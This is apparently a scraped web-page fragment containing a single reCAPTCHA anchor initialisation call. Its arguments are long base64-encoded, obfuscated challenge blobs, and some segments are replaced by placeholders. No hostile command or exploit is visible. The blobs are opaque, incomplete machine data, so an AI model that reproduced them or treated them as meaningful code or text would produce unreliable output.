      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/XB5ceUHCisOETBM3w5dmwrg2cDBqdFU6w4rDrsKcwrF7wog5IlMRYcKsESxsPcKKwqfCkcKpfcO2YcO6w63CkMK1KMO2NsK+w4MtwqQgwo7CjMKTw7oxwqpkw4DDlcKkF8KfScK8SSjDhMKrw4QxBFHClsOQEEvDmybDpUzCjWwBexvCtwTDjGlNKmpNV8OMUsO/w5J4G3vCuwtPCcKifjVgwrsXw6XDpMK4IsKywqLCssKPw5lWw7hKA8KmN2/DvsOoUcO3w77DkQnChcOfwpciCsOMFCrCgsOnMHhwIsOsw7rCiSHDg8OEFGUYwofDqmfCtcOIwqzDn8OfYQbDt8KHwqDCrH3CkEIMw4fDm8K3wqo3w5MKwrzCq8KjwqbDvXvDsMKNwonDoWJlwrhdw781w4nDi8KBXsKRw7IqPMOcd8K0TB/[base64]/CtsO7FHwDw6U0Uy9OQsKuwpLCqFRzDcOCw6jCvMKqwo/DpgXCtMO1w4HDhMOfV8OywpXDj8O9KsKOwrnDlcOjw5AlbcOxwrwow67CkDx6wrAcw4svwqQhSCjCmSNbw5Y6cMOPUcORY8KFw6dODcKMUsKrw5rCg8O3RcKdw6XChC9uWw/[base64]/DrsK3wrjChHLCn1kwdsO/wpLCvgw/eV8pwq3CssKDwrYQw70qwoXCgBIdw7nDtsObwqshMXHDpsKAA3AtT3TDp8Kzw6Mqw4FPRsKUX27CqU04UcOhw57CjlhQMG8hw4TCsRVewqUiwrbCrznDqlMhYMKocHPCqsKQwpwsTi/DiAnDshVgwr/[base64]/CsK5wp/CojHDhCZ7w4Qhwo9OGVcRw6jCmW/CgFHDgcKTw4hAw44eUcOYw7J0wrDCvMKsZmHDm8O/[base64]/DtUQqLHnDrsO4T1/Cq8Oiw57DoGEGwpnCjMOAwrs9wpXCm8OLw7nCucKANcKtWUtDaMO2wo8jfl/[base64]/dsOqGSnCssORwqLDkndbJ8O/OMKfw6zDtRXDrsOXwojCoMKXYsKhw6LChcOAw4TDmi0iI8KASsOgLSYebsOzahzDvwTCk8KaQMKfbMKjwpDCpcKFGgbCv8KTwonCjx5qw73Cl04Zc8Oyagh6wrnDvCHDvsKqw5bChMOqw4Q3AMO9wpHCm8K3C8OswqkQwpXDpsK/wqTCpcKFOzcCw69AXHrDhF7CmEvCoBXDnHvDn8O1ayUNw7LCjHPDg10uSjDCkMO/JcOOwqHCt8KcCMOZw6/DlcO6w5hQUFY5TmgpSgJtw7jDr8OUwr/DmDo2ciIywqLCuBhGfcOgb0RCWsOYAUw9dADCnsOtwoZePVDDhkrDnTnCksOKRsK8w78eJ8O2wrPDiTzCuCHCvXjDusKBDF8ewqBnwprCv2vDlT4Dw51kAhEJXMK/BcOsw7nCmcOrRFrDksKWZ8O2wrIzYcKvw5cBw7/DnTkCG8Kvf0tuUsO0woFHw7jCgTvCs1Y0bVTDrcK5w5kqwrLCnkfCrcKAw6dJw6wPfw7Cgjhww5bCqcKHF8K3w6hEw6BqUsOEV3F3w4rCvCbDl8ODw5wNdlMxdGvCm3/CuA4ywrLCkSPCg8KXHGPCicONYkbChcOaFGxIw7jDsMOswq3DpMOfGHgtccKtw7p6H1FHwpktEsKbacKOw5R3dMKdcB8/BMOmO8Kaw77Cg8Ocw5geMcK7DizCpMOHCDPCqsOhwoXCr2TCo8Onc11YFcOMw7vDqWhNw4rCrcOOTsOCw51fS8O1SG/CgMKvwrrCpz/Cgxo1wocEYVJ1wpfCpRN/w4xJw73Cr8K+w6fDrMOfHks5wpdKwptcFcKPNlfDgyfChxoEw5PDoMKFGMKGQXFHwoNrwq3Cijk8RDQyLwtTwrrCi8OTL8OMwoDCgMKJKQs7HTJGGE7DhgzDhMKdSnfCjcO8DcKpRcOUw6IKw6A3w5LCrlw9FMO+wqkBesO1w7LCtsOMGMODZTbCl8O/Mi7Cg8K/AcOUw7DCkRvCusOLwoPDqhvCjVPCrmvDpx8Rwpgyw58Cd8O3wp4ZeFUiwpPDkHDCsMO4ecK/Q2/Di8K8wqrCvkEIw7oaRcO2wq48wodGPcKiWcOawpd3CncHNMOxw69DC8K+w5rCpsOQLsKQA8KfwqfCmzMhPyhVw50ucAXDgRjDhDBxwoLDtB92ZMOCwoPDtMOVwqJRw6PCq3d/KcKJUsK9wqJrw7PDpcO/wrPCvcK8w6bCtsK/[base64]/[base64]/CmBl9wp4EwqAQBcKSw598w5TDn8K/[base64]/CiVZPw647YsO9w6/DqnbDo8O3DcKpwpxhw4x4w5p4wo1cGE/DnFIcw4QjdMOPw71/PcOsWsOuGAptwoTDmA3Cg1PCr0rDuUHCh3DDslAuXgzDkUrCqmEdUcOqwqZJwo5Two4/[base64]/[base64]/DssK7w77CvSdOw7lww4MBWcOmwonDnADDlEc8P3U5wpTCiAHDtw3Ctwxbwq/CumzCnWouw6sPw6TDpFrCkMKSbcKRwrPDs8Ouw4o8Gidpw59CG8KXw6nCjEHCpcK6w4Y2wqfCpMKfwpDCrCMYw5LClRhPYMOPN10hwqbCjcOCwrbDtxV1IsOqD8Orwp5HUMO/bSlmwqx/OsO/[base64]/wpzDuG7Cqn7DlH3DhsKnwr8FwoTClcONwrN1ORRVF8KkVUoIwojCoz52cUYlRsOtB8ONwpHDpnAOwp7DrxRZw6TDgsOowodwwoLCjUHCvV7CtsKZT8KpDcO/w5k/wptxw7HDlcO/aXE2fwDCi8KCw5Vlw67CtiQdw7R8YcKcwpHCmsKqMMKUw7PCkMKXw4wLwohnOVFqw5UhPEvCp1nDhMOzOnjCom/DnT1uK8Opwq7DlGw/[base64]/[base64]/CrDHDsMOWw4vCvWvCsMOGasOBw6l2w6jDhXVlK1YPO8K5aQsLPsKHI8KFe1/Cji3DkcKHAjx0wrgRw7UFwpjDhsO5WmFJWsKMw7HCvhnDtjrCtcKgwp3CnhRoVylzwqB0wpPCt23DjljCjQ1EwqrCrlXDu03CpzTDpcO5w4YEw6BaKDbDg8Knwqwvw6g7I8Kyw6HDpsKywqXCuyZ/wqTCmsKmf8KCwovDjcOWw5Rgw5HCocKew40wwo3CjcOZw5NzwpXCt00fwoTDkMKPw7ZVw7ATw5MsNsOwdhDDjS3Dq8O2wp9EwovDk8OfC3DCtsOlw6rCoWtqaMK3wpBgw6vCo8KcaMKZIRPCo3DCih7DmUAPO8KCJi/CusO+w5JlwqJcM8KGwqLCi2rDgcO9Dx/Dr3c9DsKyfMKeI1LChh7Cq17Dt1d1d8OOwpXDhQdjF0l4UiZAUjVVw4RhKArDmV7Dl8Kew7LDnkA/dnrDgQYiPlnCvsOJw4YtQsKkbVo5w6FBVlhXw73DuMO/wr7Cux0Cwq5efBtFwqE8woXDmyUPw59aMMKOwoLCp8Opw7M5w7EUc8OuwoDDgsKKIsORwo7Du3/DrirChcOcw4zDj0gNbBdkw5/DuB3Dg8KyUhnCli5ow7jDnxzDuiRIw4pOw4LCgsOwwoB3wpPCkBPCuMOZwr85MS8VwrUjc8Kzw6PCnjvDgFfCtQXCscOjwqZ4wofDh8K/w6/CsiNNY8OPwpzDh8K0wpIdNUnDr8Oow6EhX8Knw4LCpsOIw4/DlsKFw6vDqTnDg8Kswqxpw7Vrw5gWI8KIUcOMwodeK8K/w6LDlsOrw5E5ZjEUUgjDlHHCmkDCkXrCmGpXfcKaf8KNO8KWXnBNwpEdeyXCtS3DgMOKEMKmwqvCjHpTw6QSPsKGRMKTwqJKesK7TcKNFjNBwox4fCFhUcOKw7HCmA7CoRNxw6zDkcK6S8ODw4bDoATCvcKUVsO/[base64]/Sh0mdWdaw67CgMKgMzPCt8OtHWrCkFltwp8ww73Cr8O/w5tZBsKxw6IOBxLCpsOUw4cBPBrDniV4w7XCl8O7w5TCuDvDkWjDgsKYwrQ3w6Q+QiUww6vDoQLCr8K3wr1Lw4jCocOVf8OpwqkSwoFAw6fDt3nDhcKWL2bDgMKNw4fCiMOfAsKwwrxqwpw4Q3IxMhNzPWLDkFRlwoEKwrHDlMK6w6/DksO8IcOEwrIULsKKAsK/w47CsHUNNTTCuXzDgmzDmMK/wpPDosK/wpZzw6QmVyPCoyLCllDCnBPDjsKRw5NKT8KFwpVgOsKXNsOmWcOUw5fDrMOjw4d7w7MUw5DDmRNsw7p6wr/[base64]/Co8O9QxrChjUGwrrDu8Kxw6/CqHPDrjbDmsKyw5M8wp7Cn0FhX8OEw6ErwoPCjgzDuzLDs8OGw4TCry7CksOowr3DojXDiMO/wpLCm8KBwqfDuX8VQ8OIw6Ypw73CtsOgaXPCoMOjV3jCtC/DtQMKwpLDgBzDlFLDrcKUVG3ClsKAw4FGU8K+N1UaEQrDslEVw6Z3GgDDn2DCusOuw78Hwr5cw7NNHMOTwpJFFMKgwpYOdiIVw5zDuMOnOMOveiB9wq1KX8KZwpJ7P1JIwojDnsK4w7YdTkHCpsObG8OnwrfCsMKjw5nDqhDChsK5ICTDmE/CqDHDjSFWL8K0wofChRjCoj03HQzCtDQ4w5bCpcO5OkEBw6F8wr0VwoTDisO5w7EvwpcMwqrClsKlJcOrfsKVOsKUwpjCoMKqwqcacMOrGUJdw57Ct8KuU0JyLWtiI2Bjw7/CrH0OGRkmRn3Dgx7DuRXDsVkxwqrDvxtVw5fCgwvCksOfwr42TgExPsKDOGDDvcKsw5UrRhfDuW02w57CkcKodsOyIBnDoA8Tw7Ehwog8CcK5JMOVw4fCpMOFwp16HC5DUkHDjRvDgTrDqMOlw7kKT8Kvwo7DrnczNSHDsEbDjcKHw7/[base64]/[base64]/c119THXCv8Olw5HCrGZtwoNhwq3DksKHacKjwqPDsTERwpNVfV/DiQTDqBsvw5gEMDDDh3E2w6h/wqRZLcKFOU1Kw6Bwf8OUChkUw5hKwrbCtRMOwqMPw6BUwprDoREWUwhiCMO3b8KGNMOsdWsTAMO+w7PDrcOsw7sbG8K8YsONw5/Ds8OhD8Omw5TClVU/[base64]/CqzxWOX/Ds03CoMOmw7gow6bDrTvClsOQQcOOw7TClMO/[base64]/w7t0OnHDlMKicj5GRlI9w7nCpsOEYEbDpg99woojw7rCtsOiQsKVccKZw6FJw7BBNMK5wq/DrcKlVBXCl1jDqFsKwrnCgTJ+E8K4bgBJOkBowq/CosKnAUJWHjPCjsKlwrZ/w7/CrMOGU8O8aMKrw4DCjC9LFwDDryo6woQuw4DDusK3VnBRwo/CmlVNw6fCr8OsP8O3dMOBeBhqw5jDoR/Cv3zCkFBeWcKUw652XhFRw4JiQgzDvVA+aMOSwpzCixk0w5TCoALDmMO0wozDhmrDjcKXB8OWw4XChyvCkcKJwrjCnx/CpCEOw40kwpVNFm3CkcOHw7nDtMORWMOwNA/CtMKLfDobw4sLSzTDkQrCjFQTCsO3aEXDpEbClsKiwqjCssOBX1M7wpTDkcKswpEWw7htw7zDqwrCocKUw4p8wpZ8w6FswqhUFcKdLGDCosORwpfDvsO6GsKCw5vDoWouX8Ooai3DrkdgfcKbJ8K/w7BJX2kKwo42woLCs8O+a1fDicK2a8OXOcOAw5jCoyxUV8Kuwq9JHmjCjzbCozfCrcKtwotLIVbCtsK4w63DgRxKdMO9w5PDk8K9ZH7DjcOCwqAKR0pVw5pLw5/CnMOmbsOtw5rCnsKBw6U0w4pZwoMyw4LDqMKDa8OeMVHDisKNGVENNC3DowRDMBTChMKWFcOsw7lTwoxsw7BMw6XCk8K/wph7w4nDv8Ksw7N2w4/DvcKEwrUsOcOPCMOgecOOSiZ2EznCl8OuLMKfwpfDrsKuw47CmGAtwqjClGYXPgHCtnXDklfCucOXagrCo8K9LCUpw5HCq8Kqwr1PXMKRw7wrw4w/wq0pMhBWd8O9wrYGwqrCvHHDncKKKwzCrB3Dk8K9wq4WPmJQbDfCn8OrWMK/a8OhCMOyw4Y9w6bDpMOMEcKNwq14FMKKKVLDkGRPwpzCkcO3w78hw6DCv8K4wpUJV8KAR8KoTsKhMcOVF3HDvwJBw45BwqXDlzh4wojCvcOjwoLCpgkRfsOTw7U8TmwHw5k8w6N8YcKpUcKKwpPDliY3BMK8DGLCkjhEw4VObU/Cq8Kxw6EhwpLCusK0KQQBwqQAZBBYwoJBesOqw4ZoecKPwq/Dtkgzw4DCs8O9w78YJFQ4J8KaZCV6w4JdHsK3wozDocKTw4AIworDmGx0wpNXwppWMyIGI8ORKU/DvjXCucOIw4cvw5hjw4hEQXd7O8KaIBzDtsKeZ8OsB2JdXj3CinVFwqbDuVxcWsKzw7VNwoVgw6UawrZCR2ZjPsO6S8K7wpx+wrt1w7vDq8KgFsKuwolbMkwPVMOdwo52C0geTQQRwr7DrMO/[base64]/ClMO3w7MAbmtBU8OsVjrCsMOYITk/w40YwqzDiMO1w5TCkcOiwrLCtBxAw6nCpMKdwpJfwr/DgABTwrzDpMO3w6tSwpUyIsKWGcOrw7TDiEYnHS5/wqDDk8K6woPCkmXDhUzDnwTCmmPCozjDsUgawpZTQxvDsMKhwp/Dl8K4wrQ/FwnDg8Kyw6nDl38LKsKgw4vCmgR+wqYrARYEw50GHHPCmWYjw55WDkl8woHCuWwzwqxlLsK/ajjCuX3CmcOww6TDl8KBfcK4wrsiwpnCl8KIwrQoAcO8w6PCgMKbNMKjS0fDkMOIIw7DklJZHcKmwrXCvMKTYsKhasKwwpDCrgXDi0TDqTzChSLCncOVHCUJw5dCw4rDvsO4CyrDpFfCvw4Cw4HClMK/[base64]/w7LDuk/DhMOow5QYScOIVlvCucKFHTAuEyQWwrUnwpN5fB/DuMO0ZRDCqcKMC3Aewr9VWsOmw4jCgAjCrXXCqXbDpsKywrTDvsO8RsKCFXjDoldPw4lvaMOgwqcTw6gJFMOgFgXCt8K3SsKAw4XDiMKLcXgoI8KRwqrDsG1Rwq/Cr2PCncOuFsKBFEnDqgfDvGbChMOhLmDDig00wqhfGUpJOcOLwr46WcKlw6PCjWbChWrDuMKkw7/Dti1Ww7bDpQ5XHMOEworDhBjCrxp7w6XCv14dwqHCsMKkQcOPbMOvw6vDkF4oKA/Cu2FXwqY0Wi3Cr00LwoPDmMO/Uk8Cwqh9wphAw6EKwq04AsOqesOyw7Bywq8PHHHDlmF9fsOZwrvDrTsNwotvwpLDgsO6K8KdPcOMMmpRwpIXwo7Co8OII8KpNHooPcOCPGbDuE3DmzzCtcKMa8Oyw7sDBsOgw6nDtk4lwrXCi8OWNcKFwozCh1bCl2BbwrAhw5c/[base64]/CnG4XGcKXfsOgKHnCscO1ZAsnd8KvbGNRFgnDp8OOwq3DgXbDicKWw4omwoM9wpwewqADYm7CssOBF8KSMcO6JMKgHcO6wpM/wpEBeRleR0A1wofDi1nDrzluwp3CrcKrZHgEZirDtcKyQAlEMsOgcxHCtcKQET0MwqVhwq3CtMOsd2bCsxnDtMKFwoHCosKgDxbCh0zDnmDCm8KkO1/[base64]/ChwQ+ZmrDmyAOw7kEHMK6AgPDrELDj8KyTDk8LR7DiSMkw7JCWE1yw4pCwqsBMG3Cp8K/w67DikwzNsKCB8KUWcKxX2s4LMKHEMKmwr8kw4jCjzxJNhPDrBcfK8KDH1AiOVF9QnMZQUnComfCkTfDjAArwqs5w6V0X8O1Pn8bEcKbw5XCo8OSw5fCglp3w4UQXsOhYcOlE0jCgFsCwq9+MzHDrhrDg8Kpw5nCin8uRDfDkytLI8O4wphiGxpNVmVMaGNsPm/CpmvCiMKvEDTDjw/DihnCgQXCvDPDqyDChxrDpMOgBsK1I0/[base64]/DtsOOw4PDgcOawqfDtsODPgE/VxRcw6lrd8K5JcOPAxoAaD5SwoLDusORwqYgw6rDtjU9wpAYwqDCnjLCiw8+wqrDvRHDhMKMZClTVxrCp8K/XMOdwqR/WMO/wqrCoxXCi8KtRcOtIjvCiCNZwojDvg/CjyIIRcKSwrfCtwvDpcOwA8Ofdy8eR8OMwrsZQCrCmT/[base64]/Cnl7DqwJOw6lEPBPDhMK2w6g6wr/DqBnDlX5qDgNgB8K3WjEnwrJkKsO6w45swoZMaxUvw7Ivw4TDnMKbLMObw6/CoHXDiUEpdVzDo8KmHDRCw7XCoDjCkcKHwokOTG/Dv8OzNjzCusOEGlILIsKsfcOWwr9XAXzDnMOlw6zDmTXCqcO5QsKCcMK9UMK6fW0NCsKIwrbDk041w4c0FFfDvzrDiC/CgMOeCA9Mw5PDuMOTwrvCq8OowqAYw6g0w5wJw4NkwrgUwqnDssKPwqtGwpxlYUnCscKmwrMyw71Jw7dsL8OqM8KVw6LCjcOTw4MzK3HDgsOhw4DCgVfDtMKfwrHCqMOKw4QkDMOAFsKZU8O/AcKewqw5M8O3dSYDw6nCnzhuw48Aw6TCiBTDpsOoAMOkIj/Ct8Kxw4rDplRowpQ5aQYLw4dFRcOlGsKdw7l4Gl12wot8ZCXCs3s/XMOJTk07aMKCwpXCtDlLYsKGDsKGSsK6FTfDtVPDoMObwoXCtMK7woDDvsOZa8OdwqFSEcKCwq0Bwp/[base64]/[base64]/DgMK7fMKWecOiwpnDmsOpVxfDhcOew7nDtCgIwqtEw4PCmcKYHMKgCMOaGy5Kw7ZuT8K8Nywpw7bDhzTDjHRfwrJ+AjbDvsKZG0s7G0fDncORwqoIP8KQw6LCpsO+w6rDtjcHcmLClMKtwpzDngQgwo/[base64]/w6UGw6kbKjjCjF3Cpn8Xw4HClRNbC8OZwogxwpF4E8K0w6PCjcOTHMKYwp7DgznCjBLCnS7DpMKdKh4gwqlUanwOwrjDv3QDK1vCk8KeCsKsO0zDp8KAR8OsWcKQZnPDhxHCuMOXZlMoQMOQQMKnwrbDrU/Dl3YAw6vDhsKAZMOgw5PCgXvDmMOMw6TDpcOEI8Oxw7XDrBBUw7ZOFsKwwo3DoVdqf13DgBlRw5vCkMKiVMOHw7nDscK1PsKYw5RwfsOvQ8O+HcKbEWAUwpVnwq1OwpZKwr/DtlZUw7JtS2HCvH4WwqzDv8OqPSwRPH9afxLDs8O6wpXDkipswq0UFRdvMn5nwq0PfnANG2klC1vCih9Pw5nDki/Cq8KXw4rCo1pDAkh8wqjDpHrCqMObwrhew6Bhw4HDjcKWwrMLVAzCtcKSwqAAwqJLworCsMKGw4TDonNrKCF8w5BHDnwdASjDucKSwox3D0dWZA0HwozCkELDh2TDmnTCiH/Dt8KtXDVWw6nDnisHw5rCt8OYUQbDq8OnK8Kqw4hlGcK6w4xrawfDpmPCjiHDrGkBwpZSw7olR8K8w6cJwotELBlDw7HCgx/DuXFrw4hmfBLCu8Kfay0BwpMre8OIasOOwoTDscKDJGhKwqA1w74MCMOBw5UTJsKww4VMSsKiwpNGRMKWwoI8HMKrCcOFAsKKFcOQV8ONPi3CssK1w6FNw6LCpD7CinvCi8Kjwo4cIVchc2/CncOWwojDtwzCksKaPsK0RQ4ib8KswqZ0QsORwpIAeMOVwppsVsOfFMKqw7cTP8K5GMOrwrfCh08vw6Y4ATrDilXClcKrwonDoFAZOgbDt8ONwpADw6zDicOkw4jCuiTCgVEgR2IqA8Kdwq8xVsOkw5PCpMKtSMKESsKMwoIgwqnDj33Ct8KHWXBvHi/Cr8KeFcOJw7HCoMK6axbDqjrDv0Yyw4nCi8O8w78WwrPCjlzDmH3Dn1N6R2c+AsKeVsOHT8Opw6QWwqAGKhLDqWktw7RUCEDDucOVwptFMcKzwqIxWGhgwrdUw54Ib8OtRhfDgzEtfMOUDDMXdcO+wo8cw4HDscOtWzHDgzTDngrDocObFi3Cv8Odw4/Dln7ChsOIwr7DvxJXw5jDmsOJPxhCwqczw6QxDTrDlGd4EsOwwrlkwpXDnRVWwoNHJ8O+T8Kpw6TCqsKfwqXDpGojwqtKwoDCscOrwoHDmTnCgMO/DsKsw7/CuDBONH0RERLCgcKSwol0w6Vswq45EcK6LMKxwqvDniDCvT0iw55+FGfDrcKqwqpZdlwpPMKKwowNQMOYSEdaw5sYw4ddIzzCmMOhw5/[base64]/CusKew6hDOijDksKawrvCpsORfXnDv0F9wqTDiwEGw5vCol/CtgRZU3xTZcORInd6RUDDjX3Ct8K8woDDkMOZBWPCvmPCmhUSfy/CjsOSw4gfw7N0wqkzwoxScQXDjl7CjcOYe8KNesKDRQV6wpHCilZTw5rCl3TCucOmQMOnYR/[base64]/bz0Zwr1FPcO/woPCrsOnwrJrXMOXw5QyfcKXwqQuesKgDFDCocKDSxLCjMOmHGEsT8Obw5ZqLC9IIWHCmcOXflMsDgHCnWkcw43Cshd3wofCnE3DvyYHw6bCl8O4eSjChsOraMOYw7VyYcOmwrZ5w4gewprCh8OFwoIjaBfDvsObC3Mowr/[base64]/wq1dwq9+w6oTGsKRDE1qw4Upw7ACOMKtw7DDomkbWcOvRChMwqDDr8OGwp9Fw6c7wr4WwrDDssK5YsOwD8ONwqF1wqbChEXCncOGMmVzT8O6GsK/[base64]/CpQ7DjCrDr8KBwrvCv3PCmMKNTChsXA/Cpi3DpsOjAMKyYyzCk8KGKUpzQsOgfXnCgMKXOMKGw7JrQj8/w5XDocOywrvDklxtwo/DuMKmaMKkYcO3Az/DvH40RHvDvDbCnV7DqXZJw6FAF8O2w7JpJ8OPa8KuJMO+wrlKIm/Cp8Kaw5JeH8OfwoZbwoDCkhBvw7fDgyxKXXJGAyDCnMK/w7dTwovDpsOOw7R1wprDiWAPwoQVZsK9PMKtRcKkw43CmcKaMkfCu1s3wrQJwoguw4MQw6dVH8ORw7fCq2cqLsOLWmnCrMKvd1/[base64]/[base64]/[base64]/[base64]/DmsKwP8OHw5Fow4M3w7VoG8OOw7HCqsO/[base64]/woZQNDTDoMOuw5EZIyfCvRTCrSl/KsKrwobDkAx8wqTCj8OoFwMHw7vCuMOqUm7Co247w7dfb8KufcKdw4vDnnzDv8K1wqLChMK/wqRrc8OOwpHClgwNw4fDkcO3RDDCkTQkAwbClnHCqsOgw7UzdCPDm23Dt8Omw4AVwpvDt2fDjDomwrjCpCfCucKWH0d6LmvCnz/Cg8O4wrnCq8K8bXjCmGzDh8OmaMKxw6zCtCVhwpY4OcKOZylzcsOgw44mworDj2ZvUcKLGCR3w4TDrMO+wqjDtsKrw4fCsMKuw70YGcK9wpQvworCqcKNR08kw7bDv8Kww77Cj8K9Q8KMw4sSEVFiwpkjwqpJBVp/w6IvEsKMwqAuFRzDpApZa2XDhcKpw7nDhMKow6xFM13CnlfCsCHDuMOcNCPCsCLCv8Ogw7d/[base64]/OzJuw7nCtsO9JsKzYsKkwr0QR8OLMcK8w65aXcK2WwhfwrTClsOnDi5uL8KBwo3DpjgLTz7CqsONGsKIbCERR0rDhMKuPxFrTGMZK8KTUAzDgsOPWMOEMcKAwrXCoMOEKBnCknV9w4HDncOzwq3CqMOQbiPDjHTDusOuwo0ZUyXCi8ORw7XCjcK7GcKNw4F+LV/CpzlhUBfCg8OkMR/DrHrDswViwpdYdhnCmm0Fw5vDvgkDwqbCsMOlw57CljbDoMKBw69qwrrDksO3w64mw5ZAwrLCgRDDncOtIUwJdsKACTU3McO4wr/CtsO3w73CiMOHw4PCrsOxQWrCpMONwq/CosKtDHNywoVLNkx1A8OtCsOBWcKLwrt5w6tFJE0XwoXDnQxywqISwrbCqxwLw4jCmsOvwobDuxBpbX9ZYjvDiMOHHDc1wr5Qa8OKw4hjXsOlBcK6w4jCpxHDvcO/w7TCsj93woPCuV3CkcK5VMKew5XCjB1Pw65LJ8Osw7JiEk3CuGtHN8OIwpDDhsOdw5jCrVJ8w79gFS/[base64]/wpDDkRrDu3QPw7xxwplOwqLCikIOF1N0woFawrPCpMKbcmgfdsO7w5s9FHVSw7Vxw4c+ClYnwrTCpnrDgXM6dcKjehHCkcObOld9Nk/DosOawr/[base64]/w4TDnMKBwrHCnMOnwqjCvMO0wo7CosKOCsOLVMKXworCjVNjw7LClgcbVMOxLCIWHcOGw4F6w5Bkw5LDucOhH29UwpMQScO5wrJ4w7rCj2XCrWfCtmUcwqrCghVZw61TE2fCmVXDp8OfG8OFBRITY8KNR8OMN1HDhjrCvcONVlDDrsOJwojCpTkvfMO/bsOVw4IGVcO2w4HChz0qw47Cs8OgJQHDmE/CnMKdw4nCiCPDi0U6C8KfODnDhmXCtMOXw7gyY8KbTkUfRcO1w5fCqT3DisK9B8Oew4zDrMKBwp8seT/[base64]/[base64]/Dn8KTw6TDnMK8wrvDtAzCn0TClHU8J3jDu2jCuALCuMKmKcOxLREEM2DDh8OzEV/CtcOCw5nCj8OTOxANwqLDoyrDpcKIw7BHw7ppVcKJFcOnd8K4IXHCgxrCl8OcAWp7w4NmwqNHwrvDpVo5enoqHcOsw7QdZCzCmMOEW8KhKcK8w5Bcw47DrRHCmEvCoX3DhcKXAcKLHVxJMx5mIsKmOMO+J8O9GXY1w5XCtTXDhcOTW8KtwrXCosOswpJMG8Kmwo/Cn37CscOLwo3CswUxwrt2w6vChMKnw6rDiWjDrwB8wq3CnsKOw4UJwpTDsS5OwobCvlp8EsOzGcO4w5Eyw59Sw7LDqcO8EiVcw7MVw53CqGTDuHfDrUjDgUQAw4FgTsKEQEbDigJBSCMlGsOXw4fCnk1Jw6/DkcK4w6LDgmgECAAzwr/[base64]/CocKtEk1CwojCshc5H8OeIws6BjYYNcOxwp7Dg8KMYcKkwqPDgQPDp13CojQHwovCvy7DoSjDocKUXAc+wrfDjwTDk2bClMKxShQVeMK0wqJHfUjDi8KIw4fDmMK2bcOuw4MtcB5jRRLChH/CrMO8TcOMen7CnDFnLcKlwrpRw4RFwr7CoMOjwp/CoMK2I8OWPSTCvcOXw4rCvR1Yw6gwTMKIwqVzTsOQbHXCr1HDoQ09A8OmcXTDusOtwq3Cj2/CojzCm8KXGE1Xw47CthrCqWbCtxZSJMOUfsOYJx/Dt8Knwq/DpMO4YDPCm2caVMOXUcOlw5tkw77Cv8OPK8Kbw4jCnjDDuCPCkHZfVMKjCHAKw7/[base64]/w4PCssKMWlzCh8OwK8KMGcKtwow8w6R1w6/CscO7w7QMwrjDr8K4wp4Hw4DDgFjCvj8gwppqwrFEw4zDoilHYsKRw53CqcK1eG5Qc8Kzw6ppwoLCmHs/wp/DvcOuwqPDhsK2wo7CvsKVN8KlwqVmw4IjwrtVw5vCix4vw6bDvyzDoUjDtDVWcMOSwotbw4EMCcObwrXDucKbcxLCojgMcgzCqMODBsK4woTDjA/CiWBKSsKgw7I/[base64]/CmMKFw5ozw5YiwqrDmMOyBcOaccKUGXbClHTDkMOJSi8bK09+w7tSG07DssKuWsK2wrHDiU/ClcKJwrvDtMKIwo7Dl2TCncKmcnrDmsOHworDj8K7w5LDjcKtIxXColHDi8Oyw6fCusO7ZcKYw7PDm0pFIjASfsOiLFQ4Q8KrH8OvUh9twr3CrMO9TsKBdGwFwrHDvWUfwoVYJMKxwpfCpGkfw6QqEsKKw6DCp8ODw6LDksKsFMKgeURESwfDm8OzwqA2wqppaH8Ww7/CrlzDgsKvw7fCgMOOwqDCocOmwpESVcKjaRnCkWDDhsOYwopOM8K5P2LCqSvDoMOBwpvCicKIQRbDlMKtPwjDvXsNBsKWwrTDuMKPw4wWN2J9UWDCjMKpw7c+fMOdF1jDqcKgM0nCrsOvw5pgY8KvJsKBRsKqMcKXwpdhwo/CmwEZwr14w7XDmjVDwqLCvmIewp7Dq3ViAMOIw7JYw7XDj0jCsGo9wp3CscOYw57CmsK+w7p2Sk1jBUjCpxhMcsKgY2XCmcODYC1tVMOEwr4ENiY/[base64]/w5l2asOFE2oVHsOswrrCscOHwo3DgFUNw6c4wrbCo1ZdBS5BwpTCuRzDowwjSGFZPClVwqXDlTZTUhVQZ8O7w6AMw6rDlsOcbcKxw6dNZMK9DcK+fVlow4/DrgzDusKDwrXCj3bCpHPDoi8JSD0jNR4DCsKrwrRGw4t9czkOwqTCmj9ew4DCgUlBwrUsKWPCmk46w6fCiMKVw7BAIU/CvnnDscKhG8KtwrTDvHtiDsK8wrnCscKtB1V4wpvCkMOyXsOTwrzDvAzDtX43fMK3wr3DmcOPf8Kfwr9Iwp88JmrCpMKIIBloNDbDkH/DrsKUwonCtMOFw6bDrsO1QMK3w7bDiF7CklPCmFI9woLDl8KPesOhN8KaFXITwp46w7cvTGXCnxxmw5/DlwzCp2ErwpPCmEfCumsBw5PCv3BEw7EAwq7DrRDCsjEIw5rCmkYzEW91cF3DihwcFcOgD0TCp8O9GMOZwpx9McKFwovCiMOWw6HCmhTDnUclPWApKHYBw5DDoT8ZDCvCuHp0wonCicOgw4pJEsKlwrnDnEAJIsK+Ai/[base64]/w7QPwo3CowDDiMOOPDjDmWrCvcK1w6rDuUXDih7CkMKrw7xcLFPClk92w6thw5NEwoFbF8OTARpKw5TCqsK1w47CvQrCnQDCvUfCi0HCtQYjZMOGGHkWJ8KYwqbDuS41w6XCpwnDpcKsFcK7IX7DjMK3w6bCmjbDiRorw7/CmxgHYEhVwqddEsOzOsK/w4PCtFvCrmvCmMKCUMKHNQpmTgRUw4zDo8Kdw4/CuENZGVTDlAUEOsOHbQQoVDHDsm/Diw0dwq49wqovR8Kywr00w4wCwr1TbcOHUE8SGArCnH/CrTUAbyEkADHDpMKtw4wDw4/DksKTw6Rwwq/Ch8OJMhphwr3CuwzCi3BDWcOsUcKMwrfClcKIwpHCkMO8cl7Dg8ObSy7DvCN2PXNiwotUwo9+w4vCu8K/[base64]/[base64]/Cin7CrsO1ZBbDo8OCMsKPw7sXRsKIIw/ClMKUMGUfd8KmJwR/w5N1YsKhIjLDusOTw7fCkBV3BcKIQQ5gwpM7w4DDl8OoDsKjA8Od